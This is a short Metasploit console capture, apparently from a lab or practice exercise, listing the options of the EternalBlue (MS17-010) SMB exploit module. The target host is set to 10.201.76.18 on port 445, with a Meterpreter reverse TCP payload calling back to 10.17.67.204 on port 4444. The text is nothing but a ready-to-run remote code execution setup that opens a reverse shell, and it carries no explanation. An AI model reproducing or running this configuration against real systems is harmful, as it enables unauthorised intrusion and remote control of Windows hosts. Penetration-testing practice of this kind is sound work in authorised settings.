 msf exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.201.76.18 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Window
s Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Em
bedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Sta
ndard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.17.67.204 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target